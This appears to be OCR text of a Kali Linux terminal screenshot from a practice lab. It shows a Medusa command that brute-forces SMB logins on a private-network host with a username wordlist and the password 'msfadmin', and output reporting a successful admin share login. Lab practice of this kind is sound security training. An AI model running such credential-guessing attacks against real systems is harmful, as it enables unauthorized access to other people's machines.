 kali@kali: ~/lab-medusa
Session Actions Edit View Help
┌──(kali㉿kali)-[~/lab-medusa]
└─$ medusa -h 192.168.18.129 -U ~/lab-medusa/wordlists/users.txt -p msfadmin -M smbnt -t
2 | grep -E "ACCOUNT FOUND|Medusa"
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 19:25:55 ACCOUNT FOUND: [smbnt] Host: 192.168.18.129 User: msfadmin Password:
msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
┌──(kali㉿kali)-[~/lab-medusa]
└─$